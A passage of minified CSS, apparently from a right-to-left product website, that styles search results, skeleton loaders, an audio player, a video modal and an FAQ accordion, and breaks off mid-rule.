.shttl-m7{display:block}.srchdr-tpl-m7.result-m7 .shttl-m7.ctgry-m7{display:none}.srchdr-tpl-m7.result-m7 .resultin-m7{padding:0 20px}.srchdr-tpl-m7.result-m7 .shtop-m7 .inputctn-t .inputs-t{border:2px solid #3991e9;padding:8px 49px 8px 16px}.srchdr-tpl-m7.result-m7 .shtop-m7 .inputctn-t .btnsrch-m7 .nf{color:#3991e9}.srchdr-tpl-m7.loading-m7 .resultlding-m7{display:block}.srchdr-tpl-m7.loading-m7 .ttlprdct-tpl-m7{display:none}.srchdr-tpl-m7.loading-m7 .shttl-m7{display:block}.srchdr-tpl-m7.loading-m7 .shttl-m7.ctgry-m7{display:none}.srchdr-tpl-m7.loading-m7 .resultin-m7{padding:0 20px}.srchdr-tpl-m7 .shttl-m7{vertical-align:middle;font-size:15px;font-weight:500;color:rgba(91,91,91,.9);margin-bottom:14px;line-height:24px;display:none}.srchdr-tpl-m7 .shttl-m7.ctgry-m7{display:block}.srchdr-tpl-m7.notyping-m7 .shin-m7{padding:40px 15px 30px}.srchdr-tpl-m7 .resultlding-m7{display:none}.srchdr-tpl-m7 .srchrsult-m7{display:none}.srchdr-tpl-m7 .shctn-m7{border-radius:0 0 43px 43px;max-height:calc(100vh - 80px);overflow:hidden}.srchdr-tpl-m7 .shin-m7{background-color:#fff;transition:all .2s ease 0s;padding:40px 15px 40px;transition:all .3s ease 0s;box-shadow:inset 0 30px 20px -17px rgba(0,0,0,.05);max-height:calc(100vh - 80px);overflow-y:auto}.srchdr-tpl-m7 .shin-m7::-webkit-scrollbar{width:5px;border-radius:10px}.srchdr-tpl-m7 .shin-m7::-webkit-scrollbar-track{background-color:transparent;border-radius:10px}.srchdr-tpl-m7 .shin-m7::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.4);border-radius:20px}.srchdr-tpl-m7 .resultin-m7{margin-top:30px;display:block;text-align:right}.srchdr-tpl-m7 .sritms-m7{margin-bottom:30px}.srchdr-tpl-m7 .sritms-m7>li{margin-bottom:12px}.srchdr-tpl-m7 .sritms-m7>li:last-child{margin-bottom:0}.srchdr-tpl-m7 .sritms-m7>li>a{display:flex;align-items:center;justify-content:flex-start;width:auto}.srchdr-tpl-m7 .sritms-m7>li>a>.imgctn-m7{width:70px;min-width:70px;padding:8px;border-radius:20px;border:1px solid rgba(195,194,194,.25);overflow:hidden;margin-left:15px;min-height:70px}.srchdr-tpl-m7 .sritms-m7>li>a .txsresult-m7{text-align:right;display:flex;justify-content:space-between;align-items:center;width:100%}.srchdr-tpl-m7 .sritms-m7>li>a .trtx-m7{font-size:16px;font-weight:500;line-height:25px;color:#5b5b5b;margin-bottom:6px;margin-top:4px;margin-left:35px;max-height:52px;overflow:hidden}.srchdr-tpl-m7 label{margin-bottom:0}.srchdr-tpl-m7 .search-form{margin-bottom:0}.srchdr-tpl-m7 .shctn-m7{position:relative;z-index:1}.srchdr-tpl-m7 .shtop-m7{display:flex;align-items:center;justify-content:flex-start;width:100%;flex-wrap:nowrap}.srchdr-tpl-m7 .shtop-m7 .inputctn-t{width:100%}.srchdr-tpl-m7 .shtop-m7 .shbtncncl-m7{padding:0;margin-right:5px}.srchdr-tpl-m7 .shtop-m7 .shbtncncl-m7:hover .nf{background-color:rgba(252,49,90,.2)}.srchdr-tpl-m7 .shtop-m7 .shbtncncl-m7 .nf{font-size:16px;color:#fc315a;padding:27px 18px;border-radius:20px;overflow:hidden;background-color:rgba(252,49,90,.1);transition:all .3s ease 0s}@media only screen and (min-width:768px){.srchdr-tpl-m7.result-m7 .sritms-m7>li>a .trtx-m7{max-width:350px}}@media only screen and (min-width:992px){.srchdr-tpl-m7.rnot-m7 .rnotttl-m7 .rtx-m7{font-size:20px}.srchdr-tpl-m7.result-m7 .resultin-m7{margin-top:31px}.srchdr-tpl-m7.result-m7 .sritms-m7>li{margin-bottom:10px}.srchdr-tpl-m7.result-m7 .sritms-m7>li:last-child{margin-bottom:0}.srchdr-tpl-m7.result-m7 .resultlding-m7{padding:0 10px}.srchdr-tpl-m7.notyping-m7 .shin-m7{padding:68px 40px 40px}.srchdr-tpl-m7 .shtop-m7 .inputctn-t .inputs-t{height:60px}.srchdr-tpl-m7 .shtop-m7 .shbtncncl-m7{margin-right:10px}.srchdr-tpl-m7 .shtop-m7 .shbtncncl-m7 .nf{padding:22px 22px}.srchdr-tpl-m7 .shin-m7{padding:65px 40px 50px}}@media only screen and (min-width:1200px){.srchdr-tpl-m7.notyping-m7 .shin-m7{padding:68px 60px 40px}.srchdr-tpl-m7 .shin-m7{padding:65px 60px 50px}}body .smsubackdrop-m7{position:fixed;left:0;right:0;top:0;bottom:0;z-index:99;background-color:rgba(0,0,0,.3)}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5{width:30px}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t{vertical-align:middle;width:30px;height:38px}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg{display:none}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf{color:#3991e9;font-size:20px;position:relative;top:4px;right:-5px;padding-bottom:8px}.srchmenuclps-tpl-m7 .smctn-m7 .smclps-m7{position:absolute;right:0;left:0;top:80px;bottom:auto;z-index:1}@media only screen and (max-width:991px){.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf.icon-close2{display:none}}@media only screen and (min-width:992px){.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5{width:42px;height:42px}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t{width:42px;height:42px}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed svg{display:block}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed svg.close-m7{display:block}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed svg.open-m7{display:none}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed .nf.icon-search{opacity:1;visibility:visible}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7.collapsed .nf.icon-close2{opacity:0;visibility:hidden}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7:hover svg.open-m7 path{fill:#e31b44}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg{display:block}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg.close-m7{display:none}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg.open-m7{display:block}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 svg.open-m7 path{fill:#fc315a}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf{color:#fff;font-size:18px;position:absolute;top:12px;right:12px}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf.icon-search{opacity:0;visibility:hidden}.srchmenuclps-tpl-m7 .smctn-m7>.btnctn-n5 .btn-t.crvbtn-m7 .nf.icon-close2{opacity:1;visibility:visible;font-size:12px;top:15px;right:15px}.srchmenuclps-tpl-m7 .smctn-m7 .smclps-m7{right:0;left:0;top:68px;margin:0 auto;width:750px}}@media only screen and (min-width:1200px){.srchmenuclps-tpl-m7 .smctn-m7 .smclps-m7{width:1066px}}.ploader-tpl-s1 .plctn-s1 .plbtm-m7{margin-bottom:30px}.ploader-tpl-s1 .plctn-s1 .plin-s1{display:flex;width:100%;margin-bottom:12px}.ploader-tpl-s1 .plctn-s1 .plin-s1:last-child{margin-bottom:0}.ploader-tpl-s1 .plctn-s1 .prtcntt-s1{width:70px;min-width:70px;height:100%;margin-left:15px}.ploader-tpl-s1 .plctn-s1 .prtcntt-s1 .pritms-s1{position:relative;height:100%}.ploader-tpl-s1 .plctn-s1 .prtcntt-s1 .pritms-s1 .logoitm-s1{position:relative;width:70px;height:70px;border-radius:20px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .plctn-s1 .prtcntt-s1 .pritms-s1 .logoitm-s1:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1{width:100%;display:flex;justify-content:space-between;align-items:center}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1{position:relative;width:100%;padding-left:30px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .ttlitm-s1{position:relative;width:100%;max-width:54px;height:16px;border-radius:50px;background-color:rgba(0,0,0,.05);overflow:hidden;margin-bottom:5px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .ttlitm-s1:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .descitm-s1{position:relative;width:100%;max-width:184px;height:16px;border-radius:50px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .descitm-s1:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .pllitms-s1{position:relative;width:30px;height:28px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .pllitms-s1 .btnitm-s1{width:30px;height:28px;border-radius:10px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .pllitms-s1 .btnitm-s1:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .plctn-s1 .plbtnmore-m7{position:relative;width:117px;height:46px;border-radius:23px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .plctn-s1 .plbtnmore-m7:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .pltop-m7{display:flex;align-items:center;justify-content:space-between;margin-bottom:20px}.ploader-tpl-s1 .pltop-m7 .ptrin-m7{position:relative;width:121px;height:27px;border-radius:50px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .pltop-m7 .ptrin-m7:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .pltop-m7 .ptlctn-m7{display:flex;align-items:center;justify-content:space-between}.ploader-tpl-s1 .pltop-m7 .ptlctn-m7 .ptlmain-m7{position:relative;width:90px;height:27px;border-radius:50px;background-color:rgba(0,0,0,.05);overflow:hidden}.ploader-tpl-s1 .pltop-m7 .ptlctn-m7 .ptlmain-m7:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}.ploader-tpl-s1 .pltop-m7 .ptlctn-m7 .ptlsm-m7{position:relative;width:27px;height:27px;border-radius:50px;background-color:rgba(0,0,0,.05);overflow:hidden;margin-right:5px}.ploader-tpl-s1 .pltop-m7 .ptlctn-m7 .ptlsm-m7:before{content:"";width:50px;position:absolute;top:0;left:-50px;bottom:0;z-index:9;opacity:.5;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%);animation:lightning-effect 1s infinite ease-in-out}@keyframes lightning-effect{0%{left:-50px;background:linear-gradient(to right,rgba(255,255,255,.2) 0,#fff 50%,rgba(255,255,255,.2) 100%)}50%{left:100%}to{left:-50px;background:0 0}}@media only screen and (min-width:768px){.ploader-tpl-s1 .plctn-s1 .prtcntt-s1 .pritms-s1{display:flex;justify-content:space-between}.ploader-tpl-s1 .plctn-s1 .prtcntt-s1 .pritms-s1 .logoitm-s1{position:relative;margin:auto;transform:none;left:unset;right:unset;top:unset;bottom:unset}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1{flex-direction:row;align-items:center}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .ttlitm-s1{width:54px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .plritms-s1 .descitm-s1{max-width:226px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .pllitms-s1{width:65px}.ploader-tpl-s1 .plctn-s1 .pltcntt-s1 .pllitms-s1 .btnitm-s1{width:65px}.ploader-tpl-s1 .plctn-s1 .plbtnmore-m7{width:123px}}@media only screen and (min-width:992px){.ploader-tpl-s1 .plctn-s1 .plin-s1{margin-bottom:10px}}.ldrgif-tpl-m7 .lgctn-m7{width:auto;max-width:unset;-webkit-animation:spinLoader 1.1s steps(12,end) infinite;animation:spinLoader 1.1s steps(12,end) infinite}@keyframes spinLoader{from{transform:translate(0,0) rotate(0turn)}to{transform:translate(0,0) rotate(1turn)}}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1{padding:15px 20px 20px;border-radius:15px;background-color:rgba(57,145,233,.1)}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1{margin-bottom:15px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1 .vctl-s1{color:#3991e9;font-size:13px;font-weight:500}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1{display:flex;justify-content:space-between;align-items:center}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1{min-width:30px;min-height:30px;max-width:30px;max-height:30px;border-radius:50%;background-color:#3991e9;margin-right:10px;position:relative}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1 .nf{position:absolute;top:9px;left:1px;right:0;bottom:0}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1 .icon-plyr-pause{display:none;left:0}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1 .icon-play3{display:block}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1.pause-s1 .icon-plyr-pause{display:none}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1.pause-s1 .icon-play3{display:block}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1.play-s1 .icon-plyr-pause{display:block}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1.play-s1 .icon-play3{display:none}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1 .nf{color:#fff;font-size:13px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwtime-s1{padding:4px 15px;background-color:#fff;border-radius:10px;margin-left:10px;min-width:55px;min-height:30px;max-width:55px;max-height:30px;display:flex;align-items:center}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwtme-s1{font-size:14px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbars-s1{width:100%;cursor:pointer}@media only screen and (min-width:768px){.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1{background-color:transparent;padding:0}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1{background-color:rgba(57,145,233,.1);padding:25px 20px;border-radius:15px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1{min-width:35px;min-height:35px;max-width:35px;max-height:35px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcwave-s1 .vcwbtn-s1 .nf{font-size:15px;top:10px;left:2px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1{margin-bottom:10px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1 .vctl-s1{font-size:16px;font-weight:500;color:#333}}@media only screen and (min-width:992px){.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1{margin-bottom:10px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .vcttl-s1 .vctl-s1{font-size:14px}.vcwave-tpl-s1 .vwctn-s1 .vmlctn-s1 .plyr--audio .plyr__controls{border-radius:15px;padding:27px 15px}}.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7{padding:0}.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7 .vmlnk-m7{width:100%}.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7 .vmlnk-m7::before{display:none}.vidmdl-tpl-m7 .vmctn-m7{padding:20px 0 20px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7{position:relative;background-color:#fff;border-radius:35px;box-shadow:0 10px 30px rgba(41,119,112,.5);padding:10px 10px 14px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7::before{content:"";position:absolute;top:-24px;right:-47px;width:600px;height:350px;background-repeat:no-repeat;background-position:top right;background-size:auto;z-index:-1}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7:hover .imgctn-m7::before{background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.6))}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7:hover .icon-play{font-size:35px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-circle{font-size:25px;color:#ccc;margin-top:7px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7{position:relative;display:inline-block;width:100%;border-radius:30px;overflow:hidden}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7 img{transition:all .4s ease 0s}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-image:linear-gradient(#000,#000);z-index:1;transition:all .4s ease 0s}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7.imgpc-m7{display:none}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-play{position:absolute;top:0;bottom:43px;left:0;right:0;font-size:35px;height:35px;margin:auto;color:#fff;z-index:1;transition:all .4s ease 0s}@media only screen and (min-width:400px){.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-play{font-size:40px;height:40px}}@media only screen and (min-width:480px){.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-play{font-size:45px;height:45px}}@media only screen and (min-width:576px){.vidmdl-tpl-m7 .vmctn-m7{padding:20px 0 57px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-play{font-size:55px;height:55px}}@media only screen and (min-width:768px){.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7{min-width:455px}.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7 .vmlnk-m7{width:auto}.vidmdl-tpl-m7 .vmctn-m7{padding:20px 0 48px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7{border-radius:30px;padding:6px 6px 15px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7::before{background-image:url(../images/panel/bg-video-2.svg);top:-13px;right:-45px;background-size:775px;width:1010px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7{display:none;border-radius:25px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .imgctn-m7.imgpc-m7{display:inline-block;width:100%}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7:hover .icon-play{font-size:40px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-play{bottom:33px;font-size:35px;height:35px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7 .icon-circle{margin-top:8px;font-size:20px}}@media only screen and (min-width:992px){.vidmdl-tpl-m7.nobgimg-m7 .vmctn-m7 .vmlnk-m7{width:100%}.vidmdl-tpl-m7 .vmctn-m7{display:inline-block;width:100%;max-width:330px}}@media only screen and (min-width:1200px){.vidmdl-tpl-m7 .vmctn-m7{max-width:428px;padding:20px 0 76px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7::before{background-size:1008px;right:-60px}}@media only screen and (min-width:1920px){.vidmdl-tpl-m7 .vmctn-m7{max-width:452px;padding:20px 0 96px}.vidmdl-tpl-m7 .vmctn-m7 .vmlnk-m7::before{background-size:1075px;right:-60px;width:1035px;height:368px}}.mdltximg-tpl-s1 .mtictn-s1.static-s1{max-width:none}.mdltximg-tpl-s1 .mtictn-s1.static-s1 .mtbdesc-s1 .mtbcimg-s1{border:none}.mdltximg-tpl-s1 .mtictn-s1 .mdltbttl-s1{margin-bottom:30px}.mdltximg-tpl-s1 .mtictn-s1 .mdltbttl-s1 .mtbcttl-s1{padding-right:16px;position:relative;font-size:16px;font-weight:500}.mdltximg-tpl-s1 .mtictn-s1 .mdltbttl-s1 .mtbcttl-s1:after{content:"";position:absolute;transform:translateY(-50%);top:50%;right:0;bottom:0;width:9px;height:9px;background-color:#3991e9;border-radius:25px}.mdltximg-tpl-s1 .mtictn-s1 .mtbdesc-s1{display:flex;flex-direction:column;align-items:center}.mdltximg-tpl-s1 .mtictn-s1 .mtbdesc-s1 .mtbcimg-s1{max-width:147px}.mdltximg-tpl-s1 .mtictn-s1 .mtbdesc-s1 .mtbcdesc-s1{width:100%;margin-bottom:26px;font-size:14px;color:rgba(0,0,0,.5)}@media only screen and (min-width:768px){.mdltximg-tpl-s1 .mtictn-s1 .mtbdesc-s1{margin-bottom:15px}}@media only screen and (min-width:992px){.mdltximg-tpl-s1 .mtictn-s1 .mdltbttl-s1 .mtbcttl-s1{font-size:20px}}.faqsec-tpl-m7.qsnewv-m7 .faq-tpl-ew12 .in-faq-ew12{padding:0}.faqsec-tpl-m7.qsnewv-m7 .heading-tpl-m7{margin-bottom:12px}.faqsec-tpl-m7.qsnewv-m7 .qsctn-m7{background-color:#fff;border-radius:8px;padding:16px;margin-bottom:16px}.faqsec-tpl-m7 .qsctn-m7{position:relative;padding:23px 0 23px}.faqsec-tpl-m7 .heading-tpl-m7{margin-bottom:24px}.faqsec-tpl-m7 .heading-tpl-m7 .hhiner-n5 .hdes-t{display:block}@media only screen and (min-width:768px){.faqsec-tpl-m7.qsnewv-m7 .qsctn-m7{padding:24px;margin-bottom:10px}.faqsec-tpl-m7 .qsctn-m7{padding:68px 0 37px}}@media only screen and (min-width:992px){.faqsec-tpl-m7.qsnewv-m7 .qsctn-m7{padding:27px 32px 32px}.faqsec-tpl-m7.qsnewv-m7 .heading-tpl-m7{margin-bottom:32px}.faqsec-tpl-m7 .heading-tpl-m7{margin-bottom:32px}}.faq-tpl-ew12 .heading-tpl-m7{margin-bottom:25px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel{transition:.2s;overflow:hidden;text-align:right;position:relative;background-color:transparent;border:1px solid rgba(0,0,0,.1);margin-bottom:8px;border-radius:15px;box-shadow:0 5px 10px rgba(0,0,0,.05)}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel.opencard-m7{border-color:#3991e9;box-shadow:0 10px 20px rgba(0,0,0,.1)}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel:last-child{margin-bottom:0}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading{overflow:hidden;position:relative;border:0;cursor:pointer;padding:0;background-color:transparent}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading .topctn-s1{padding-left:10px;width:100%}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a{padding:10px 16px;display:flex;justify-content:space-between;font-size:14px;font-weight:400;text-decoration:none;background-color:#fff;color:#000;transition:all .3s ease 0s;border-radius:0;line-height:30px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a.collapsed{margin-bottom:0;background-color:#fff}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a.collapsed .icnsctn-s1 .nf:first-child{visibility:visible;opacity:1}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a.collapsed .icnsctn-s1 .nf:last-child{visibility:hidden;opacity:0}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a .nf{content:"";position:absolute;font-size:10px;z-index:1;left:0;top:50%;transform:translateY(-50%);color:#3991e9}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a .nf.nf-icon-plus{font-size:20px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a .nf:first-child{visibility:hidden;opacity:0}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a .nf:last-child{visibility:visible;opacity:1}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-body{border-top:0;padding:0 16px 14px;background-color:#fff}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-body .context-ew12 .context{font-size:14px;font-weight:400;line-height:30px;color:rgba(0,0,0,.5)}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-body .context-ew12 .item-txt{margin-bottom:2px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .btmctn-s1{width:24px;position:relative;margin-left:-2px}.faq-tpl-ew12 .in-faq-ew12 .icnsctn-s1 .nf:first-child{visibility:hidden;opacity:0;transition:.2s}.faq-tpl-ew12 .in-faq-ew12 .icnsctn-s1 .nf:last-child{visibility:visible;opacity:1;transition:.2s}@media only screen and (max-width:767px){.faq-tpl-ew12 .in-faq-ew12 a:not(.collapsed) .txctn-s1 .tx-s1{bottom:5px}}@media only screen and (min-width:768px){.faq-tpl-ew12 .in-faq-ew12{padding:0 60px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel{padding:0;border-radius:20px;margin-bottom:15px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading{padding-left:0}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a{text-indent:unset;padding:25px;position:relative;font-size:16px;margin-bottom:0}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a .nf{bottom:auto;left:0;right:auto;width:auto;display:inline-block}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-body{padding:0 25px 25px}.faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-body .context-ew12 .context{font-size:16px;line-height:32px}.faq-tpl-ew12 .in-faq-ew12 .icnsctn-s1 .nf{display:none}}@media only screen and (min-width:992px){.faq-tpl-ew12 .faq-tpl-ew12 .in-faq-ew12 .acdn-list-ew12 .panel-group-ew12 .panel .panel-heading a{font-size:18px}}@media only screen and (min-width:1200px){.faq-tpl-ew12 .in-faq-ew12{padding:0 30px}}@media only screen and (min-width:1400px){.faq-tpl-ew12 .in-faq-ew12{padding:0}}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7{display:flex;flex-wrap:wrap;width:100%;justify-content:center}.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .smcontt-m7 .sminner-m7{width:100%}.ctgryitm-tpl-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7{position:relative;top:inherit;overflow:inherit;max-height:unset}.ctgryitm-tpl-s1 .mainitms-tpl-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{padding:0;overflow:unset;min-height:unset;max-height:unset}.ctgryitm-tpl-s1 .cictn-s1 .heading-tpl-m7{margin-bottom:20px}@media only screen and (min-width:576px){.ctgryitm-tpl-s1 .mainitms-tpl-m7.minewv-m7 .mictn-m7 .miitm-m7 .misubmnu-m7 .msmin-m7{margin:0 